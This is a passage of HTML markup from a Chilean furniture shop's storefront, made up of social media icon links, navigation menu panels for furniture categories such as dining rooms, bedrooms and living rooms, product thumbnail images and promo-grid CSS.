4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://ar.pinterest.com/medular/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@medulardiseno7484" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@medular_design" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Cuenta</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Espacios
                      </button>
                    </li></ul>



<style>
  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {
    --navigation-promo-grid: 
  
    auto / repeat(5, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/collections/comedor"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465" alt="" srcset="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=200 200w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=300 300w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=400 400w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=500 500w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=600 600w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=800 800w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=1000 1000w" width="1200" height="1500" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Comedor</p>
          </div></a><a href="/collections/dormitorio-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506" alt="" srcset="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=200 200w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=300 300w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=400 400w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=500 500w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=600 600w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=800 800w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Dormitorios</p>
          </div></a><a href="/collections/home-office-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554" alt="" srcset="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=200 200w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=300 300w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=400 400w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=500 500w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=600 600w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=800 800w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=1000 1000w" width="1332" height="1664" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Home Office</p>
          </div></a><a href="/collections/living-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762" alt="" srcset="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=200 200w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=300 300w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=400 400w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=500 500w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=600 600w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=800 800w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image" style="object-position:52.0699% 63.1307%;"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Living</p>
          </div></a><a href="/collections/novedades-iluminacion"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021" alt="" srcset="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=200 200w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=300 300w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=400 400w" width="460" height="574" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Iluminación</p>
          </div></a>
    </div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Productos
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Comedores</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Dormitorios</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Living</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Decoracion</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Home Office</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Terraza</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-6">
                              <span>Organización</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-7">
                              <span>Muebles de oficina</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_xBUQtW-drawer-8- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_xBUQtW-drawer-8- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_xBUQtW-drawer-8- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_xBUQtW-drawer-8- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_xBUQtW-drawer-8-"><div class="navigation-promo navigation-promo--collage scroll-area bleed">
      
    </div></div></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Comedores
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/buffet-y-aparadores"><img src="//medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=104" alt="Rack Studio Roble" srcset="//medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=52 52w, //medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Aparadores y buffet</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/banquetas"><img src="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=104" alt="Banca Aula Lenga - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=52 52w, //medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Banquetas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/complementos-de-mesa"><img src="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=104" alt="Plato Click - MENU" srcset="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=52 52w, //medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/juegos-de-comedor"><img src="//medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=104" alt="#color_natural" srcset="//medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=52 52w, //medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Juegos de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-comedor"><img src="//medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=104" alt="#color_natural" srcset="//medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=52 52w, //medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-comedor"><img src="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=104" alt="Silla Albert Kuip Verde - Medular Diseño Sillas de interior" srcset="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=52 52w, //medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pisos-y-taburetes"><img src="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=104" alt="Taburete oficina Chessy Blanco y Beige" srcset="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=52 52w, //medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes y Pisos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=52 52w, //medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/bares"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=104" alt="Buffet Bar Atacama - Medular Diseño Aparadores" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=52 52w, //medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Bares</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Dormitorios
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/veladores"><img src="//medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=104" alt="Velador Pop Roble" srcset="//medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=52 52w, //medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">veladores</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/juego-de-dormitorio"><img src="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=104" alt="Velador Atacama Cocoa - Medular Diseño Veladores" srcset="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=52 52w, //medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Juego de dormitorio</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=52 52w, //medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cómodas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/camas"><img src="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=104" alt="CAMAROTE DALLAS - Medular Diseño camas" srcset="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=52 52w, //medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Camas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/ropa-de-cama"><img src="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=104" alt="#color_gris oscuro" srcset="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=52 52w, //medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Ropa de Cama</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/respaldos"><img src="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=104" alt="Respaldo Soft King Acero - Medular Diseño Respaldo" srcset="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=52 52w, //medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Respaldos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://medular.cl/collections/closet"><span><span class="reversed-link">Closet</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Living
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sofas"><img src="//medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=104" alt="Sofá Seccional Milano Gris - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=52 52w, //medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sofás</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
